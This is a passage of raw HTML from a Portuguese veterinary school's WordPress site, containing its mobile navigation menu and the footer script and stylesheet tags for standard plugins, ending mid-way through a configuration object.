	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4948"><a href="https://www.euvg.pt/perguntas-frequentes-2/">Perguntas Frequentes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53452"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/vida-universitaria/">Vida Universitária</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-53452 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6561"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/candidaturas/erasmus/mobilidade-erasmus/">Programa Erasmus</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6561 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6558"><a href="https://www.euvg.pt/candidaturas/erasmus/politica/">Política</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7235"><a href="https://www.euvg.pt/candidaturas/erasmus/universidades-parceiras/">Universidades Parceiras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6563"><a href="https://www.euvg.pt/candidaturas/erasmus/reconhecimento/">Reconhecimento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6562"><a href="https://www.euvg.pt/candidaturas/erasmus/fases-de-candidatura-2/">Fases de Candidatura</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6564"><a href="https://www.euvg.pt/candidaturas/erasmus/resultados/">Resultados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6559"><a href="https://www.euvg.pt/candidaturas/erasmus/perguntas-frequentes/">Perguntas Frequentes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.euvg.pt/ensino/provedoria-do-estudante/">Provedoria do Estudante</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6546"><a href="https://www.instagram.com/ae_euvg?utm_source=ig_web_button_share_sheet&#038;igsh=ZDNlZDc0MzIxNw==">Associação de Estudantes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6547"><a href="https://www.instagram.com/tunavascodagama/">Tuna Vasco da Gama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6544"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/vida-universitaria/vida-no-campus/">Vida no Campus</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6544 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.euvg.pt/vida-universitaria/vida-no-campus/como-chegar-a-euvg/">Como chegar à EUVG?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://www.euvg.pt/?page_id=3204">Diversidade e Inclusão</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="https://www.euvg.pt/wp-content/uploads/2025/06/Survival_Guide2025.pdf.pdf">Guia de Sobrevivência</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6545"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/">Vida em Coimbra</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6545 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/explorar-e-visitar/">Explorar e Visitar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a href="https://www.euvg.pt/vida-universitaria/alojamento-e-estadia/">Alojamento e Estadia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/vida-academica/">Vida Académica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7761"><a href="https://www.cm-coimbra.pt/areas/visitar">Cultura e Tempo Livre</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6506"><a href="https://www.cm-coimbra.pt/areas/viver/desporto">Desporto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4036"><a href="https://www.euvg.pt/vida-universitaria/saude/">Saúde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69427"><a href="https://www.euvg.pt/vida-universitaria/gabinete-de-apoio-social/">Gabinete de Apoio Social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4973"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/candidaturas/visitas/">Visitas</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-4973 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85724"><a href="https://2fmk6d.share-eu1.hsforms.com/2Nrla1IaXQa6x2o5ZReEywA">Dias Abertos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4974"><a href="https://www.euvg.pt/candidaturas/visitas/podemos-ir-ter-contigo/">Podemos ir ter consigo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68264"><a href="https://www.euvg.pt/testemunhos-2/">Testemunhos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6513"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/sobre-nos/">Sobre nós</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6513 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6575"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/sobre-nos/acvg/">ACVG</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6575 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://www.euvg.pt/sobre-nos/acvg/historia/">História ACVG</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.euvg.pt/sobre-nos/acvg/estatutos-acvg/">Estatutos ACVG</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3705"><a href="https://www.euvg.pt/sobre-nos/acvg/orgaos/">Órgãos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6507"><a href="https://www.euvg.pt/wp-content/uploads/2022/11/Balanco-e-Demonstracao-de-resultados-2021.pdf">Balanço e Demonstração de Resultados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="https://www.euvg.pt/wp-content/uploads/2022/11/Certificacao-Legal-de-Contas_2021.pdf">Certificação Legal de Contas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68509"><a href="https://www.euvg.pt/sobre-nos/compliance-normativo-interno/">Compliance – Normativo interno</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6576"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/sobre-nos/euvg/">EUVG</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6576 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://www.euvg.pt/sobre-nos/euvg/historia/">História</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://www.euvg.pt/sobre-nos/euvg/missao-e-objetivos/">Missão e Objetivos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4252"><a href="https://www.euvg.pt/ensino/porque-a-euvg/">Porquê a EUVG?</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3991"><a href="https://www.euvg.pt/wp-content/uploads/2023/09/Estatutos-EUVG_2023.pdf">Estatutos da EUVG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3992"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/DL-5_2001.pdf">Reconhecimento de interesse público da EUVG</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3229"><a href="https://www.euvg.pt/sobre-nos/euvg/organograma/">Organograma</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52826"><a href="https://www.euvg.pt/orgaos-da-escola/">Órgãos da Escola</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52262"><a href="https://www.euvg.pt/ensino/docentes/corpo-docente/">Corpo Docente</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6520"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/plano_estrategico_2021-2025.pdf">Plano Estratégico 2021-2025</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56348"><a href="https://www.euvg.pt/wp-content/uploads/2026/01/Modelo-09_P01_R1-23-Relatorio-de-Atividades-2024._signed.pdf">Relatório de Atividades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6519"><a href="https://www.euvg.pt/wp-content/uploads/2025/04/Plano-de-Atividades-25-EUVG_signed.pdf">Plano de Atividades</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3230"><a href="https://www.euvg.pt/sobre-nos/departamento/">Departamento de Ciências Veterinárias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72898"><a href="https://www.euvg.pt/sobre-nos/departamento-de-ciencias-biologicas-e-do-ambiente/">Departamento de Ciências Biológicas e do Ambiente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52261"><a href="https://www.euvg.pt/sobre-nos/etica/">Ética</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://www.euvg.pt/sobre-nos/bem-estar-animal/">Bem-estar animal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55484"><a href="https://www.euvg.pt/investigacao/">CIVG</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://www.euvg.pt/sobre-nos/servicos-academicos/">Serviços Académicos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2540"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/sobre-nos/qualidade/">Qualidade</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2540 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3660"><a href="https://www.euvg.pt/sobre-nos/qualidade/politica-e-regulamento/">Política</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52639"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/RSIQG_aprovado_assinado-1.pdf">Regulamento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3663"><a href="https://www.euvg.pt/sobre-nos/qualidade/informacao-publica/">Informação Pública</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69171"><a href="https://www.euvg.pt/sobre-nos/qualidade/avaliacao-externa/">Avaliação Institucional</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73383"><a href="https://forms.office.com/pages/responsepage.aspx?id=245fOlo6uEuVxTfaOvHfVosGbRohTUJKhBvCEhTxL5hUQkhUR0VGOFlEUVFKUEdYOFhOMjVOVkhEViQlQCN0PWcu&#038;web=1&#038;wdLOR=c7F70DDB5-6EA1-4CE2-BF04-37CBB1E4D742">Sugestões e Elogios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81468"><a href="https://www.euvg.pt/ambiente-e-sustentabilidade/">Ambiente e Sustentabilidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6511"><a href="https://www.euvg.pt/noticias-e-eventos/">Notícias e Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70304"><a href="https://www.euvg.pt/posicoes-disponiveis/">Posições disponíveis</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.euvg.pt/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.7' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"351927213569","pre_filled":"Ol\u00e1! Pretendo saber mais informa\u00e7\u00f5es sobre...","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet/leaflet.js?ver=1.3.1" id="leaflet-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/js/mapbox-gl.js?ver=1.3.1" id="mapbox-gl-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet/leaflet-mapbox-gl.js?ver=1.3.1" id="leaflet-mapbox-gl-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet-fa-markers/L.Icon.FontAwesome.js?ver=1.3.1" id="leaflet-fa-markers-js"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js-eu1.hs-scripts.com/147179173.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer data-wp-strategy="defer"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"670004d3f5"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script>
<script src="https://www.euvg.pt/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.6" id="detectmobilebrowser-js" defer data-wp-strategy="defer"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":"#main-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.6" id="mystickymenu-js" defer data-wp-strategy="defer"></script>
<script src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.1.51" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"2670","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
</script>
<script src="//www.euvg.pt/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.18.1.1" id="learndash-front-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.4" id="happy-reading-progress-bar-js"></script>
<script src="https://www.euvg.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.euvg.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.euvg.pt/wp-content/plugins/popup-maker/","ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","restapi":"https://www.euvg.pt/wp-json/pum/v1","rest_nonce":null,"default_theme":"71700","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.euvg.pt/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-71709":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"71702","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":71709,"slug":"lista-de-espera"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//www.euvg.pt/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1757505540&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.euvg.pt\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.euvg.pt\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.euvg.pt\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6550718893"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"